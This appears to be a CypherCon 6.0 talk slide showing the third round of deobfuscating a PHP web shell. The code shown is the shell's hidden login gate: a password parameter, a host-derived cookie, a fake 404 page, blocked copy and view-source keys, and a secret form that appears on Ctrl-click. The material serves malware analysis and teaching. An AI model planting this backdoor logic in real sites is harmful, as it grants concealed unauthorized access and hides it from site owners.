 Deobfuscation, Round 3: “deob-3.php”
★ Finally can see what is inside the ->mv property
$mu = ''; $fie = false;
$hvk = "_" . substr(sha1($_SERVER['HTTP_HOST']), 0, 3);
if(isset($_REQUEST['_wi'])) {
$mu = substr(sha1($_REQUEST['_wi']), 0, 16);
} elseif(isset($_COOKIE[$hvk])) {
$mu = $_COOKIE[$hvk];
$fie = true;
}
if(!empty($mu)) return array($mu, 'fe5dbb', $hvk, $fie);
echo '<body oncontextmenu="return false"><script>document.writeln("404 Not Found");document.onkeydown = function(e) {
if (e.ctrlKey && (e.keyCode === 67 || e.keyCode === 86 || e.keyCode === 85 || e.keyCode === 117)) return false;
};window.onclick = function(e) {if (!e.ctrlKey) return;
document.writeln(\'
<form action="" method="post">
<input type="text" name="_wi">
<input type="submit" value=" ">
</form>
\');}</script></body>';
CYPHERCON
6.0